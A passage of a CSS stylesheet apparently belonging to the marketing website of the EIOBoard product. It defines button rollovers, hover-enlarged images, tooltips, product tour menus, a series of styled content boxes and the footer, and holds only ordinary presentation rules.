    line-height:130%;
    font-weight: none;
}
.smalltext
{
    font-family: Arial, Helvetica, sans-serif;
    font-size: 13px;
    font-weight: none;
}




/************** Button rollovers - Buy Now - Free Trial - Contact Us **************/

.buynowbutton {
	position: relative;
	font-family: arial, helvetica, sans-serif;
	background: url('images/Buy-Now-Button2.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 150px;
	height: 47px;
	margin: 0;
	padding: 0;
}
.buynowbutton a {
	display: block;
	color: #000000;
	font-size: 11px;
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;
	text-decoration: none;

}
.buynowbutton img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover
{
	visibility:visible;
}
.buynowbutton a:hover {
	color:#FFF;
}
.buynowbutton a:hover img {
	visibility:hidden;
}
.buynowbutton span {
	position: absolute;
	left: 18px;
	top: 6px;
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 
.freetrialbutton {
	position: relative;
	background: url('images/Free-Trial-Button2.png') no-repeat;
	white-space: nowrap;	
	display: block;
	width: 150px;	
	height: 47px;
	margin: 0;
	padding: 0;
}
.freetrialbutton a {
	display: block;
	color: #000000;
	font-size: 11px;	
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;	
	text-decoration: none;
}
.freetrialbutton img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover {
	visibility:visible;
}
.freetrialbutton a:hover {
	color:#FFF;
}
.freetrialbutton a:hover img {
	visibility:hidden;
}
.freetrialbutton span {
	position: absolute;
	left: 18px;
	top: 6px;	
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 
.contactusbutton {
	position: relative;
	background: url('images/Contact-Us-Button2.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 150px;
	height: 47px;
	margin: 0;
	padding: 0;
}
.contactusbutton a {
	display: block;
	color: #000000;
	font-size: 11px;
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;
	text-decoration: none;
}
.contactusbutton img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover {
	visibility:visible;
}
.contactusbutton a:hover {
	color:#FFF;
}
.contactusbutton a:hover img {
	visibility:hidden;
}
.contactusbutton span {
	position: absolute;
	left: 18px;
	top: 6px;
	margin: 0px;
	padding: 0px;
	cursor: pointer;
} 
.freedownload {
	position: relative;
	background: url('/Portals/0/images/Button/Download-Button2.png') no-repeat;
	white-space: nowrap;
	display: block;
	width: 150px;
	height: 47px;
	margin: 0;
	padding: 0;
}
.freedownload a
{
	display: block;
	color: #000000;
	font-size: 11px;
	width: 150px;
	height: 47px;
	display: block;
	float: left;
	color: black;
	text-decoration: none;

}
.freedownload img {
	width: 150px;
	height: 47px;
	border: 0;
}
* html a:hover {
	visibility:visible;
}
.freedownload a:hover  {
	color:#FFF;
}
.freedownload a:hover img {
	visibility:hidden;
}
.freedownload span {
	position: absolute;
	left: 18px;
	top: 6px;
	margin: 0px;	
	padding: 0px;
	cursor: pointer;
} 




/********** END   Button rollovers - Buy Now - Free Trial - Contact Us **************/













/*****  Hover over to enlarge images ****/


.spiderpic{
	position: relative;
	z-index: 0;
	cursor: default;
}

.spiderpic:hover{
	background-color: transparent;
	z-index: 50;
}

.spiderpic span{ /*CSS for enlarged image*/
	position: absolute;
	background-color: white;
	padding: 5px;
	left: -1000px;
	border: 1px solid black;
	visibility: hidden;
	color: black;
	text-decoration: none;
}

.spiderpic span img{ /*CSS for enlarged image*/
	border-width: 0;
	padding: 2px;
}

.spiderpic:hover span{ /*CSS for enlarged image on hover*/
	visibility: visible;
	float:top;
	margin-left:1100px;
	margin-top:20px;
}




/*****  Hover over- Text to Text ****/

span.dropt {
	border-bottom: thin dotted; 
	background: #ffffff;
}
span.dropt:hover {
	text-decoration: none; 
	background: #ffffff; 
	z-index: 6; 
}
span.dropt span {
	position: absolute; left: -9999px;
  	margin: 20px 0 0 0px; 
	padding: 3px 3px 3px 3px;
  	border-style:solid; 
	border-color:black; 
	border-width:1px; 
	z-index: 6;
}
span.dropt:hover span {
	left: 2%; 	
	background: #ffffff;
} 
span.dropt span {
	position: absolute; 
	left: -9999px;
  	margin: 4px 0 0 0px; 
	padding: 3px 3px 3px 3px; 
 	border-style:solid; 
	border-color:black; 
	border-width:1px;
}
span.dropt:hover span {
	margin: 20px 0 0 170px; 
	background: #ffffff; 
	z-index:6;} 



/**  EIOBoard Product TOUR  **/

.tourmenu li {
	list-style-type: none;
	padding: 4px 0px 4px 0px; 
}
	
.tourmenu {  
	width:120px; 
	padding: 10px 0px 0px 5px; 
	margin:0px 0px 0px 0px;  
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#454973;
	list-style-type: none; }	
	
ul.tourmenu li.tourmenu {
	margin: 0px 0px 0px 0px; 
	padding: 0px 0px 0px 0px;
	list-style-type: none;
}

ul.tourmenu ul, ul.tourmenu_vertical ul { 
	position: absolute; 
	display: none; 
	list-style-type: none; 
	margin: 0px 0px 0px 0px; 
	padding: 2px 2px 2px 2px; 
	z-index: 10000;
}

.tourmenu A { 
	color:#5c83ca; 
	text-decoration: none; 
	padding:0px 0px 0px 0px; 
}
.tourmenu A:link {}
.tourmenu A:visited {}
.tourmenu A:hover {
	color:#2f2f2f; 
	text-decoration: none;
	list-style-type: none;
}	
.tourmenu A:active {}	
	
ul.tourmenu li.activetab {
	text-align:left; 
	padding:4px 4px 4px 25px; 
	display:block; 
	background: url(images/bulletarrow.png) left bottom no-repeat; 
	list-style-type: none;
}

ul.tourmenu li.activetab a { 
	color:#2f2f2f; 
	text-align:left;
}	

.tourslide { 
	width:760px;
	text-align:left; 
	margin: 0px 0px 0px 0px;  
	position:relative; 
}
.tourslide p {  
        font-size: 14px;
        font-weight: none;
}
	
.tournavleft { 
	position:absolute; 
	top:-20px; 
	right:50px; 
	width:50px; 
	height:20px;
}
.tournavright { 
	position:absolute; 
	top:-20px; 
	right:-10px; 
	width:50px; 
	height:20px;
}
.tourheader {   
                font-size: 14px;
                font-weight: none;
                color: #4f4f4f;
		margin: 0px 0px 0px 10px;
}
.tourlist  li {	
		list-style-type: none;
                padding:5px 0px 5px 30px; 
                font-size: 14px;
	        line-height:130%;
                font-weight: normal;
		background: url(images/check2.png) left center no-repeat;
}				 
.tourlist2 { 
		margin:20px 0px 0px 30px;
                font-size: 14px;
	        line-height:130%;
                font-weight: none;
                color: #2f2f2f;
}
.tourimage {
		float:left; 
		width:140px
}
.tourcontent {
		float:left; 
		margin:0px 0px 0px 0px;  
}
.tourcontent  ul {
		list-style-type: none;
}
.tourcontent  li {
		list-style-type: none;
                padding:5px 0px 5px 30px; 
                font-size: 14px;
	        line-height:130%;
                font-weight: none;
		background: url(images/check2.png) left center no-repeat;
}				 		 			 
.tourcontent h2 {
   		font-size: 18px;
    		font-weight: normal;
   		color: #003e96;
		margin:0px 0px 0px 20px; 
}	
.tourcontent h3 {
    		font-size: 18px;
    		font-weight: normal;
    		color: #003e96;
		margin:0px 0px 0px 20px; 
}	
	


/**  End EIOBoard Product TOUR **/

	
#bulletlist {
    		font-size: 18px;
		line-height:150%;
    		font-weight: none;
    		color: #000;
		margin-left: 0;
		padding-left: 0;
		list-style: none;
		font-size: 18px;
}
#bulletlist li {
		padding: 0px 2px 4px 30px;
		background-image: url(images/blue_Check.png);
		background-repeat: no-repeat;
		background-position: 0.2em 0.2em;
		color: #000;
		list-style: none;
		font-size: 18px;
}		

	
	
	/*body {
	background-image: url(images/Background.gif);
}*/
	
	
		.breadcrumb
{
	font-size:12px;
	color:#626262;	
	}
		.breadcrumb a:link { 
		color:#626262;text-decoration: none;
	}
	.breadcrumb a:visited { 
		color:#626262;text-decoration: none;
	}
	.breadcrumb a:hover { 
		color:#f88701;
		text-decoration: none;
	}
	.breadcrumb a:active { 
		color:#626262;text-decoration: none;
	}
	
	
	.image{
		margin:10px
	}
	
	.caption {
	font-family: Arial, Helvetica, sans-serif;;
	color: #003e96;	
	font-size: 10px;
	font-weight: bold;
	}
	
	.largebullets   {
	font-family: Arial, Helvetica, sans-serif;;
	color: #000;	
	font-size: 18px;
	font-weight: bold;
	}
	
	
	.whitelink a:link { 
		color:#FF5151;
	}
	.whitelink a:visited { 
		color:#FF5151;
	}
	.whitelink a:hover { 
		color:#f88701;
		text-decoration: none;
	}
	.whitelink a:active { 
		color:#FF5151;
	}
	/*Upgrading DNN 7*/

	#livechat {
		height:0px;
		width:0px;
		padding: 0px;
		margin-left: 85%;					
		}
		
/** Css Button**/
	#button a:link{ text-decoration: none;
		color: gray;
}
	
	#button a:visited{ text-decoration: none;
		color: gray;
		}

	#button a:hover{ text-decoration: none;
		color: green;
		font-weight: bolder;
		letter-spacing: 2px;
		}
		
	
	#header {
		float:left;
		margin-top:38px;
		width:650px;
		background:#fff url("images/bg.gif") repeat-x bottom;
		font-size:93%;
		line-height:normal;
		}
	#header ul {
		margin:0;
		padding:10px 10px 0;
        list-style:none;
		}
		
	#header li {
		float:left;
		background:url("images/left.gif") no-repeat left top;
		margin:0;
		padding:0 0 0 9px;
		}
	#header a {
		display:block;
		background:url("images/right.gif") no-repeat right top;
		padding:5px 15px 4px 6px;
		text-decoration:none;
		font-weight:bold;
		color:#fff;
		}
		
	#header a:hover {
      color:#000000;
		}
	#header #current {
      background-image:url("images/left_on.gif");
		}
	#header #current a {
      background-image:url("images/right_on.gif");
      color:#000000;
      padding-bottom:5px;
		}
		
		.tour{
			color: ;
			text-decoration: none;
			font-size: 12px;
			font-stretch: expanded;
			font-weight: bold;
			padding-right: 0px;
			padding-left: 0px;
			height: 15px;
			line-height: 10px;
			}
		
		
		 a.tour:link { color: 000000; text-decoration: none }
         a.tour:active { color: 000000; text-decoration: none }
         a.tour:visited { color: 000000; text-decoration: none }
         a.tour:hover { color: red; text-decoration: none }
		
		
			}
		.sidenavjammer{
			width:125px;
			float:left;
		}
		





/** Help Menu **/

.helpmenu li
 {
	
	list-style-type: none;
	padding: 3px 0px 3px 4px;
	text-align:left; 
}
	
.helpmenu {  
	width:120px; 
	padding: 10px 0px 0px 0px; 
	margin:0px 0px 0px 0px;  
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	color:#003e96;
	list-style-type: none; }
	
	
ul.helpmenu li.helpmenu
 {
	margin: 0px 0px 0px 0px; 
	padding: 0px 0px 0px 0px;
	list-style-type: none;
}



ul.helpmenu ul,
ul.helpmenu_vertical ul { position: absolute; 
display: none; 
list-style-type: none; 
margin: 0px 0px 0px 0px; 
padding: 2px 2px 2px 2px; 
z-index: 10000;

}

.helpmenu A { color:#003e96; text-align:left; padding:5px 0px 5px 24px; display:block; background: url(images/bulletarrow.png) left bottom no-repeat; list-style-type: none; }
.helpmenu A:link {}
.helpmenu A:visited {}
.helpmenu A:hover {color:#2f2f2f; text-decoration: none;list-style-type: none;}	
.helpmenu A:active {}	
	
ul.helpmenu li.activetab{color:#2f2f2f; text-align:left; padding:5px 0px 5px 24px; display:block; background: url(images/bulletarrow.png) left bottom no-repeat; list-style-type: none;}

ul.helpmenu li.activetab a{color:#2f2f2f; text-align:left; padding:5px 0px 5px 24px; display:block; background: url(images/bulletarrow.png) left bottom no-repeat; list-style-type: none;}	

/** End Help Menu **/

/* Large Grey Box  - Main on Home Page*/
		* html .boxhead h2 {height: 1%;} /* For IE 5 PC */

		.sidebox {
			margin: 0 auto; /* center for now */
			width: 81.2em; /* ems so it will grow */
			font-size: 100%;
		}
		.boxhead {
			margin: 10;
			padding: 0;
			text-align: Left;
		}
		.boxhead h2 {
			margin: 0;
			padding: 2px 5px 5px 5px;
			color: #666666; 
			font-weight: 200; 
			font-size: 2.2em; 
			line-height: 1em;
			
}
		.boxbody {
			color: #123185; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 30px 30px;
		}
		
/* Large Grey Box  - Features Page*/
		* html .boxheadf h2 {height: 1%;} /* For IE 5 PC */

		.sideboxf {
			background: #0055a5; 
			margin: 0 auto; /* center for now */
			width: 67em; /* ems so it will grow */
			font-size: 100%;
		}
		.boxheadf {
			background: #0055a5; 
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadf h2 {
			background: #0055a5; 
			margin: 0;
			padding: 2px 20px 0px 10px;
			color: #666666; 
			font-weight: 200; 
			font-size: 2.2em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
}
		.boxbodyf {
			background: #0055a5; 
			color: #123185; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 30px 30px;
		}
		
		
		/* 2nd smaller BOX Includes Blue Heading - Main Page Page */
		* html .boxhead2 h2 {height: 1%;} /* For IE 5 PC */

		.sidebox2 {
			background: #0055a5; 
			margin: 0 auto; /* center for now */
			width: 26.7em; /* ems so it will grow */
			font-size: 100%;
			margin-left:10px;
		}
		.boxhead2 {
			background: #0055a5; 
			margin: 0;
			padding: 0;
			text-align: left;
		}
		.boxhead2 h2 {
			background: #0055a5; 
			margin: 0;
			padding: 22px 30px 5px;
			color: #000000; 
			font-weight: 700; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody2 {
			background: #0055a5; 
			color: #123185; 
			font-size: 1em;
			font-weight: 0;
			margin: 0;
			padding: 5px 10px 31px;
		}

/* 3rd Large BOX All Blue Testimonials */
		* html .boxhead3 h2 {	
			
			height: 1%;
			
} /* For IE 5 PC */

		.sidebox3w {
			margin: 0 auto; /* center for now */
			width: 82.6em; /* ems so it will grow */
			background: #f6f6f6; 
			font-size: 100%;
			margin-bottom: 20px !important;
			width: 982px;
			margin-left: -3px;
			border: 1px solid #dddddd !important;
		}
		.sidebox3 {
			margin: 0 auto; /* center for now */
			width: 82.6em; /* ems so it will grow */			
			background: #0055a5; 
			font-size: 100%;
		}
		.boxhead3 {
			background: #f6f6f6; 
			margin: 0;
			padding: 0;
			text-align: Left;
		}
		.boxhead3 h2 {
			background: #f6f6f6; 
			margin: 0;
			padding: 2px 5px 5px 5px;
			color: #ffffff; 
			font-weight: 200; 
			font-size: 0.4em; 
			line-height: 0.8em;	
		}

		.boxbody3 {
			background: #f6f6f6; 
			color: #ffffff; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 20px;
		}
		.boxbody3 blockquote {
			color: #2f2f2f;
			font-size: 13px;
			border-left :none 0;
			line-height: 1.3;
			margin: 0 25px 0 0;
			padding :0px;
			font-weight: normal;
		} 
		
		.DNNAlignright {
			text-align: left;
		}


		a, a:visited ,a:link {
			color: #003366;
			outline: medium none;
			text-decoration: underline;
		}
		
		.ControlPanel {
			margin : 0 auto ;
		}
		
		.Normal, .NormalDisabled, .NormalDeleted {
			color: #000000;
		}
		
		ul li {
		    list-style-type: disc;
		}
		
		br
		{
			line-height:13px;
		}

		A:hover {
    			color: #f88701;
			text-decoration: underline;
		}
		
		.boxbody3 strong {
	    		vertical-align: bottom;
		}
		
		.Head {
	    		margin-bottom: 0px;
		}
		
		.boxcontent .Head {
	    		margin: 0px;
		}
			
		
		.subscript {
			font-size: 10px;
					
		}
		
		
		
		
		
/* Large BOX All Blue For Main Tour Page  */

		* html .boxheadT3 h2 {height: 1%;} /* For IE 5 PC */

		.sidebox3Tw {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r21w.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.sidebox3T {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r21.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxhead3T {
			background: url(images/sbhead-r21.gif) no-repeat top right;
			margin: 30;
			padding: 0;
			text-align: Left;
		}
		.boxhead3T h2 {
			background: url(images/sbhead-l21.gif) no-repeat top left;
			margin: 0;
			padding: 11px 30px 0px;
			color: #ffffff;
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 2.5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody3T {
			background: url(images/sbbody-l21.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 550;
			margin: 0;
			padding: 0px 0px 15px;
		}




/* 4th small BOX All White*/
		* html .boxhead4 h2 {height: 1%;} /* For IE 5 PC */

		.sidebox4 {
			margin: 0 auto; /* center for now */
			width: 25em; /* ems so it will grow */
			background: url(images/sbbody-r4.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxhead4 {
			background: url(images/sbhead-r4.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxhead4 h2 {
			background: url(images/sbhead-l4.gif) no-repeat top left;
			margin: 0;
			padding: 22px 30px 5px;
			color: #000000; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody4 {
			background: url(images/sbbody-l4.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 30px 31px;
		}



/* 6th BOX all Blue and Border for Main Product Tour*/

		* html .boxhead h2 {height: 1%;} /* For IE 5 PC */

		.sidebox6 {
			margin: 0 auto; /* center for now */
			width: 81em; /* ems so it will grow */
			background: url(images/sbbody-r12.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxhead6 {
			background: url(images/sbhead-r12.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: left;
		}
		.boxhead6 h2 {
			background: url(images/sbhead-l12.gif) no-repeat top left;
			margin: 0;
			padding: 22px 30px 5px;
			color: #666666; 
			font-weight: 200; 
			font-size: 1em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbody6 {
			background: url(images/sbbody-l12.gif) no-repeat bottom left;
			color: #123185; 
			font-size: 1.2em;
			font-weight: 400;
			margin: 0;
			padding: 5px 5px 10px;
		}


/* 5th BOX all white Heading for Product Tour*/
		* html .boxheadTour h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour {
			margin: 0 auto; /* center for now */
			width: 60em; /* ems so it will grow */
			background: url(images/sbbody-r7.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour {
			background: url(images/sbhead-r7.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadTour h2 {
			background: url(images/sbhead-l7.gif) no-repeat top left;
			margin: 0;
			padding: 22px 30px 5px;
			color: #000000; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour {
			background: url(images/sbbody-l7.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 30px 31px;
		}
/* 6th BOX Blue Heading Product Tour*/
		* html .boxheadTour2 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour2 {
			margin: 0 auto; /* center for now */
			width: 28em; /* ems so it will grow */
			background: url(images/sbbody-r8.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour2 {
			background: url(images/sbhead-r8.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadTour2 h2 {
			background: url(images/sbhead-l8.gif) no-repeat top left;
			margin: 0;
			padding: 10px 30px 5px;
			color: #000000; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour2 {
			background: url(images/sbbody-l8.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 400;
			margin: 0;
			padding: 5px 30px 31px;
		}

/* 7th Application Tour BOX Blue border blue background */
		* html .boxheadTour3 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour3 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r13.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour3 {
			background: url(images/sbhead-r13.gif) no-repeat top right;
			margin: 10;
			padding: 10;
			text-align: Center;
		}
		.boxheadTour3 h2 {
			background: url(images/sbhead-l13.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour3 {
			background: url(images/sbbody-l13.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 40px 0px;
		}





/* 8th Outlook Tour BOX Blue border bleu bakground */
		* html .boxheadTour4 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour4 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r14.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour4 {
			background: url(images/sbhead-r14.gif) no-repeat top right;
			margin: 2;
			padding: 10;
			text-align: Left;
		}
		.boxheadTour4 h2 {
			background: url(images/sbhead-l14.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour4 {
			background: url(images/sbbody-l14.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 30px 10px;
		}

/* 9th Browser Tour BOX Blue border blue background */
		* html .boxheadTour5 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour5 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r15.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour5 {
			background: url(images/sbhead-r15.gif) no-repeat top right;
			margin: 2;
			padding: 10;
			text-align: Left;
		}
		.boxheadTour5 h2 {
			background: url(images/sbhead-l15.gif) no-repeat top left;
			margin: 0;
			padding: 0px 15px 5px;
			color: #000000; 
			font-family: tahoma, verdana, Arial, Helvetica, sans-serif;
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour5 {
			background: url(images/sbbody-l15.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 20;
			padding: 5px 45px 10px;
		}
  
/* 10th Mobile Tour BOX Blue border blue background */
		* html .boxheadTour6 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour6 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r16.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour6 {
			background: url(images/sbhead-r16.gif) no-repeat top right;
			margin: 2;
			padding: 10;
			text-align: Left;
		}
		.boxheadTour6 h2 {
			background: url(images/sbhead-l16.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour6 {
			background: url(images/sbbody-l16.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 50px 10px;
		}	

/* 10th Mobile Tour BOX Blue border blue background */
		* html .boxheadTour7 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxTour7 {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r17.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadTour7 {
			background: url(images/sbhead-r17.gif) no-repeat top right;
			margin: 2;
			padding: 10;
			text-align: Left;
		}
		.boxheadTour7 h2 {
			background: url(images/sbhead-l17.gif) no-repeat top left;
			margin: 0;
			padding: 0px 5px 4px;
			color: #000000; 
			font-weight: 200; 
			font-size: 2em; 
			line-height: 2em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyTour7 {
			background: url(images/sbbody-l17.gif) no-repeat bottom left;
			color: #000000; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 5px 10px 10px;
		}


/* 11th Large BOX All Blue Free Trial */
		* html .boxheadFT h2 {height: 1%;} /* For IE 5 PC */

		.sideboxFTw {
			margin: 0 auto; /* center for now */
			width: 32.5em; /* ems so it will grow */
			background: url(images/sbbody-r6w.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.sideboxFT {
			margin: 0 auto; /* center for now */
			width: 34em; /* ems so it will grow */
			background: url(images/sbbody-r6.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadFT {
			background: url(images/sbhead-r6.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadFT h2 {
			background: url(images/sbhead-l6.gif) no-repeat top left;
			margin: 0;
			padding: 0px 0px 0px ;
			color: #ffffff; 
			font-weight: 200; 
			font-size: 2.5em; 
			line-height: .5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyFT {
			background: url(images/sbbody-l6.gif) no-repeat bottom left;
			color: #ffffff; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 0px 15px;
		}

/* 12th Large BOX All Blue Choose Option at end of Tours */
		* html .boxheadFT2 h2 {height: 1%;} /* For IE 5 PC */

		.sideboxFT2w {
			margin: 0 auto; /* center for now */
			width: 40em; /* ems so it will grow */
			background: url(images/sbbody-r6w.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.sideboxFT2 {
			margin: 0 auto; /* center for now */
			width: 40em; /* ems so it will grow */
			background: url(images/sbbody-r6.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadFT2 {
			background: url(images/sbhead-r6.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadFT2 h2 {
			background: url(images/sbhead-l6.gif) no-repeat top left;
			margin: 0;
			padding: 0px 0px 0px ;
			color: #ffffff; 
			font-weight: 200; 
			font-size: 1.5em; 
			line-height: .5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyFT2 {
			background: url(images/sbbody-l6.gif) no-repeat bottom left;
			color: #ffffff; 
			font-size: 1em;
			font-weight: 600;
			margin: 0;
			padding: 0px 0px 15px;
		}

		
		/* 11th Large BOX All Blue Free Trial */
		* html .boxheadaboutus h2 {height: 1%;} /* For IE 5 PC */

		/*Upgrading DNN 7*/
		.sideboxaboutus {
			margin: 0 auto; /* center for now */
			width: 82em; /* ems so it will grow */
			background: url(images/sbbody-r6.gif) no-repeat bottom right;
			font-size: 100%;
			margin-top:1px;
		}
		.boxheadaboutus {
			background: url(images/sbhead-r6.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadaboutus h2 {
			background: url(images/sbhead-l6.gif) no-repeat top left;
			margin: 0;
			padding: 0px 0px 0px ;
			color: #ffffff; 
			font-family: tahoma, verdana, Arial, Helvetica, sans-serif;
			font-weight: 200; 
			font-size: 2.5em; 
			line-height: .5em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyaboutus {
	background: url(images/sbbody-l6.gif) no-repeat bottom left;
	color: #ffffff;
	font-size: 1em;
	font-weight: 600;
	margin: 0;
	padding: 0px 0px 15px;
	text-align: left;
		}
td.tourmap, td.tourmap4, td.tourmap2 {
  visibility: hidden !important;
}		
		
/* Industries Hospitals Large BOX All Blue  */
		* html .boxhead h2 {height: 1%;} /* For IE 5 PC */

		.sideboxi {
			margin: 0 auto; /* center for now */
			width: 55em; /* ems so it will grow */
			background: url(images/sbbody-r12.gif) no-repeat bottom right;
			font-size: 100%;
		}
		.boxheadi {
			background: url(images/sbhead-r12.gif) no-repeat top right;
			margin: 20;
			padding: 0;
			text-align: Left;
		}
		.boxheadi h2 {
			background: url(images/sbhead-l12.gif) no-repeat top left;
			margin: 0;
			padding: 2px 20px 0px;
			color: #666666; 
			font-weight: 200; 
			font-size: 2.2em; 
			line-height: 1em;
			text-shadow: rgba(0,0,0,.4) 0px 2px 5px; /* Safari-only, but cool */
		}
		.boxbodyi {
			background: url(images/sbbody-l12.gif) no-repeat bottom left;
			color: #123185; 
			font-size: 1.3em;
			font-weight: 600;
			margin: 0;
			padding: 0px 30px 40px;
		}


		.divider{
			height: 15px;
			background-image: url(images/devider.gif);
			margin-left: auto;
			margin-right: auto;
			display: none;
		}

/******FOOTER******/

	#footer {
			background: #000;
			color: #fff;
			font-stretch: expanded;
			color: #FFFFFF;
			font-size: 10px;
			text-align: center;
			height: 55px;
			width: 982px;
			margin-left: auto;
			margin-right: auto;
			margin-top: 40px;
}
	#footer #botnav{
			font-stretch: expanded;
			color: #FFFFFF;
			font-size: 12px;
			padding: 5px;
			float:left;
		}
	#footer a.botnav{
			color: #FFFFFF;
			font-size: 12px;
			text-decoration: none;
			padding: 5px;
		
		}
	#footer a.botnav:hover{
			text-decoration: underline;
		}
	#footer #botlogo{
	
			}
	


     #footer  #login{
			font-stretch: expanded;
			color: #000;
			font-size: 10px;
			float:left;
			
		
		
		}
	#footer a.login{
			color: #000;
			font-size: 10px;
			text-decoration: none;
		
		}
	#footer a.login:hover{
			text-decoration: underline;
			
	}
			
/******HOMEPAGE******/

.homelayout {
	float: left;
	width: 324px;
